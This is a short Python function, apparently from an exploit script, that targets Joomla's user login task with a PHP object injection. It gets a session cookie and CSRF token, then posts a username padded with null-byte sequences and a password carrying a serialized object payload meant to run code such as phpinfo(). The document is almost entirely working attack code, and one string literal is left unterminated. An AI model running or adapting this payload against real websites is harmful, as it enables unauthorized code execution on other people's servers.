 def make_req(url , object_payload):
# just make a req with object
print_info('Getting Session Cookie ..')
cook = get_cook(url)
print_info('Getting CSRF Token ..')
csrf = get_token( url, cook)
user_payload = '\\0\\0\\0' * 9
padding = 'AAA' # It will land at this padding
working_test_obj = 's:1:"A":O:18:"PHPObjectInjection":1:{s:6:"inject";s:10:"phpinfo()
clean_object = 'A";s:5:"field";s:10:"AAAAABBBBB' # working good without bad effects
inj_object = '";'
inj_object += object_payload
inj_object += 's:6:"return";s:102:' # end the object with the 'return' part
password_payload = padding + inj_object
params = {
'username': user_payload,
'password': password_payload,
'option':'com_users',
'task':'user.login',
csrf :'1'
}
print_info('Sending request ..')
resp  = requests.post(url, proxies = PROXS, cookies = cook,data=params)
return resp.text